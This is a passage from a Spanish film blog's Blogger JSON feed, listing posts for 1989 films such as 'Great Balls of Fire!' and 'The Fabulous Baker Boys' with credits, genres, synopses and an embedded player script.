inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Marg%20Helgenberger\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EMarg Helgenberger\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Dale%20Dye\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EDale Dye\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EProductora\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003EUniversal Pictures \/ United Artists\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGénero\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=AV\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EAventuras\u003C\/a\u003E\u003C\/span\u003E.\u0026nbsp;\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=DR\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EDrama\u003C\/a\u003E\u003C\/span\u003E.\u0026nbsp;\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=FAN\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EFantástico\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=197567\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003ERemake\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=865591\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003ESobrenatural\u003C\/a\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ESinopsis\u003C\/dt\u003E\n\u003Cdd itemprop=\"description\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EPete Sandich, un temerario piloto que se dedica a la extinción de incendios, muere en acto de servicio tras salvarle la vida a un amigo. En el cielo, se encuentra con un ángel femenino que lo conmina a regresar a la Tierra para proteger la vida y convertir en un experto piloto al novato Ted Baker. El único problema es que Ted está enamorado de la antigua novia de Pete.\u003C\/dd\u003E\n\n\u003Cdiv id=\"07b02207602203a02205207a04e06e05206207906906605403304b02207d\" style=\"height: 450px; width: 720px;\"\u003E\u003C\/div\u003E\n\u003Cscript src=\"data:text\/javascript;base64,[base64]\"\u003E\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.classicofilm.com\/feeds\/7369680070177521617\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.classicofilm.com\/2019\/08\/always-1989-hdtv.html#comment-form","title":"10 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/7369680070177521617"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/7369680070177521617"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2019\/08\/always-1989-hdtv.html","title":"Always (1989) HDtv"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_p876O9ozqcHmF-HpwM6k4IiJYtsf4xtz_IEBtkzFXl7FurhxWX0LUZIJsk0Dl7DH0fChY04qLE0Z9Tw33d1MGEVsf8NdHceJteYeOjXEkBzhYidGnfO6NhPoUIPzS_AobQJbA6YrNgmeHkfDOsX9yN_L-OACGjKbftBHyhgu75UHyd0nZMsjGdvKHw\/s72-c\/81CPtbtk9iL._SY606_.jpg","height":"72","width":"72"},"thr$total":{"$t":"10"}},{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-3095160601398850979"},"published":{"$t":"2022-09-28T17:06:00.004+02:00"},"updated":{"$t":"2022-09-28T17:06:35.208+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1989"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Biográfico"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Musical"}],"title":{"type":"text","$t":"Gran bola de fuego (1989) HDtv"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjedny9v1uotnor6MXQyh_C6lfewQ7cHAxetbol4qqA8qkFIg0Ui6JnjLiSwUadjRydmEgCVyoQ0bRBsZVpoawyFsuS5WOyFKKGsXAyMcA0GKHna603z9ibhQ5eJaPaiGS0IlXANO0-9xI8mESAyGP_DTFAjSj3OqdDTEMIE9GYeRoAhPizZZfk1c0bkA\/s1200\/719tH7wjEvL._AC_SL1200_.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1034\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjedny9v1uotnor6MXQyh_C6lfewQ7cHAxetbol4qqA8qkFIg0Ui6JnjLiSwUadjRydmEgCVyoQ0bRBsZVpoawyFsuS5WOyFKKGsXAyMcA0GKHna603z9ibhQ5eJaPaiGS0IlXANO0-9xI8mESAyGP_DTFAjSj3OqdDTEMIE9GYeRoAhPizZZfk1c0bkA\/s320\/719tH7wjEvL._AC_SL1200_.jpg\" width=\"276\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ETítulo original\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EGreat Balls of Fire!\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EAño\u003C\/dt\u003E\u003Cdd itemprop=\"datePublished\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E1989\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDuración\u003C\/dt\u003E\u003Cdd itemprop=\"duration\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E110 min.\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EPaís\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan id=\"country-img\"\u003E\u003Cimg alt=\"Estados Unidos\" class=\"nflag\" src=\"https:\/\/www.filmaffinity.com\/imgs\/countries2\/US.png\" style=\"border-style: none; height: 14px; vertical-align: baseline;\" \/\u003E\u003C\/span\u003E\u0026nbsp;Estados Unidos\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDirección\u003C\/dt\u003E\u003Cdd class=\"directors\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\u003Cspan class=\"nb\" itemprop=\"director\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=director\u0026amp;sn\u0026amp;stext=Jim%20McBride\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Jim McBride\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EJim McBride\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGuion\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\u003Cspan class=\"nb\" style=\"display: inline-block; margin-bottom: 3px;\"\u003EJack Baran,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"display: inline-block; margin-bottom: 3px;\"\u003EJim McBride.\u003C\/span\u003E\u003Cspan style=\"color: #777777;\"\u003E\u0026nbsp;Novela:\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"display: inline-block; margin-bottom: 3px;\"\u003EMyra Lewis,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"display: inline-block; margin-bottom: 3px;\"\u003EMurray Silver Jr\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EMúsica\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\u003Cspan class=\"nb\" style=\"display: inline-block; margin-bottom: 3px;\"\u003EJerry Lee Lewis\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EFotografía\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\u003Cspan class=\"nb\" style=\"display: inline-block; margin-bottom: 3px;\"\u003EAffonso Beato\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EReparto\u003C\/dt\u003E\u003Cdd class=\"card-cast\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Dennis%20Quaid\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Dennis Quaid\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EDennis Quaid\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Winona%20Ryder\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Winona Ryder\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EWinona Ryder\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Alec%20Baldwin\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Alec Baldwin\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EAlec Baldwin\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=John%20Bloom\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"John Bloom\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EJohn Bloom\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Trey%20Wilson\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Trey Wilson\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ETrey Wilson\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Stephen%20Tobolowsky\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Stephen Tobolowsky\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EStephen Tobolowsky\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Steve%20Allen\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Steve Allen\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ESteve Allen\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=John%20Doe\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"John Doe\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EJohn Doe\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Peter%20Cook\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Peter Cook\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EPeter Cook\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Lisa%20Blount\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Lisa Blount\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ELisa Blount\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EProductora\u003C\/dt\u003E\u003Cdd class=\"card-producer\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"display: inline;\"\u003E\u003Cspan class=\"nb\" style=\"display: inline-block; margin-bottom: 3px;\"\u003EOrion Pictures\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGénero\u003C\/dt\u003E\u003Cdd class=\"card-genres\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=DR\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EDrama\u003C\/a\u003E\u003C\/span\u003E.\u0026nbsp;\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=MU\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EMusical\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=345640\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EBiográfico\u003C\/a\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ESinopsis\u003C\/dt\u003E\u003Cdd class=\"\" itemprop=\"description\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EAproximación biográfica al mito del rock and roll Jerry Lee Lewis. Se narran sus comienzos como cantante, sus grandes éxitos -con sus espectaculares actuaciones donde quemaba el piano- y cómo cayó en desgracia cuando se casó con una prima suya de sólo trece años.\u003C\/dd\u003E\n\n\u003Cdiv id=\"07b02207602203a02206c05507507504e05905606605406b04304502207d\" style=\"height:450px;width:720px\"\u003E\u003C\/div\u003E\n\u003Cscript src=\"data:text\/javascript;base64,[base64]\"\u003E\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.classicofilm.com\/feeds\/3095160601398850979\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.classicofilm.com\/2022\/09\/gran-bola-de-fuego-1989-hdtv.html#comment-form","title":"1 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/3095160601398850979"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/3095160601398850979"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2022\/09\/gran-bola-de-fuego-1989-hdtv.html","title":"Gran bola de fuego (1989) HDtv"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjedny9v1uotnor6MXQyh_C6lfewQ7cHAxetbol4qqA8qkFIg0Ui6JnjLiSwUadjRydmEgCVyoQ0bRBsZVpoawyFsuS5WOyFKKGsXAyMcA0GKHna603z9ibhQ5eJaPaiGS0IlXANO0-9xI8mESAyGP_DTFAjSj3OqdDTEMIE9GYeRoAhPizZZfk1c0bkA\/s72-c\/719tH7wjEvL._AC_SL1200_.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-7192867029072390189"},"published":{"$t":"2022-09-04T09:24:00.002+02:00"},"updated":{"$t":"2022-09-04T09:24:52.794+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1989"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Música"}],"title":{"type":"text","$t":"Los fabulosos Baker Boys (1989) HDtv"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiV4rTXOASBYZti1lesVECHHyTq_Ib8opADJWKGzuZTV7bdQ1mjE4q-hC3nwl3v3vpb4Qegw6P0KVqHSN3l7MSvyCxnLnz8lVnBT_sraOP73Gq3Tq5RPyZk15YVnVAPisG-YJVVzg1KZY_RtaQmaWKs1rpSwJGAewNzvbiWqOOczy-eIgbqUMcCByfs6A\/s1754\/baker%20boys.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1754\" data-original-width=\"1240\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiV4rTXOASBYZti1lesVECHHyTq_Ib8opADJWKGzuZTV7bdQ1mjE4q-hC3nwl3v3vpb4Qegw6P0KVqHSN3l7MSvyCxnLnz8lVnBT_sraOP73Gq3Tq5RPyZk15YVnVAPisG-YJVVzg1KZY_RtaQmaWKs1rpSwJGAewNzvbiWqOOczy-eIgbqUMcCByfs6A\/s320\/baker%20boys.jpg\" width=\"226\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ETítulo original\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EThe Fabulous Baker Boys\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EAño\u003C\/dt\u003E\u003Cdd itemprop=\"datePublished\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E1989\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDuración\u003C\/dt\u003E\u003Cdd itemprop=\"duration\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E113 min.\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EPaís\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan id=\"country-img\"\u003E\u003Cimg alt=\"Estados Unidos\" class=\"nflag\" src=\"https:\/\/www.filmaffinity.com\/imgs\/countries2\/US.png\" style=\"border-style: none; height: 14px; vertical-align: baseline;\" \/\u003E\u003C\/span\u003E\u0026nbsp;Estados Unidos\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDirección\u003C\/dt\u003E\u003Cdd class=\"directors\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\u003Cspan class=\"nb\" itemprop=\"director\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=director\u0026amp;sn\u0026amp;stext=Steve%20Kloves\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Steve Kloves\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ESteve Kloves\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGuion\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\u003Cspan class=\"nb\" style=\"display: inline-block; margin-bottom: 3px;\"\u003ESteve Kloves\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, 